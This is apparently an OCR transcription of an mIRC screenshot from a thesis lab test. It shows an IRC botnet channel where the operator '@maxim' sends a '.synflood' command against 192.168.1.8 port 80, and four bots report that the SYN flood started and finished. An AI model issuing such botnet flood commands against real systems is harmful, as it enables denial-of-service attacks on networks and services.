 mIRC - [#skripsi (TestIRC, maxim) [5]]
File View Favorites Tools Commands Window Help
TestIRC maxim #skripsi
TestIRC maxim
Channel: 1
#skripsi
@maxim
[A]pasukan148515
[A]pasukan215057
[A]pasukan395869
[A]pasukan454417
<@maxim> .synflood 192.168.1.8 10 1000 80 1
<[A]pasukan148515> [synFlood Started!]
<[A]pasukan215057> [synFlood Started!]
<[A]pasukan395869> [synFlood Started!]
<[A]pasukan454417> [synFlood Started!]
<[A]pasukan215057> [synFlood Finished!]: Config - 10
selesai 192.168.1.8:80.
<[A]pasukan148515> [synFlood Finished!]: Config - 10
selesai 192.168.1.8:80.
<[A]pasukan395869> [synFlood Finished!]: Config - 10
selesai 192.168.1.8:80.
<[A]pasukan454417> [synFlood Finished!]: Config - 10
selesai 192.168.1.8:80.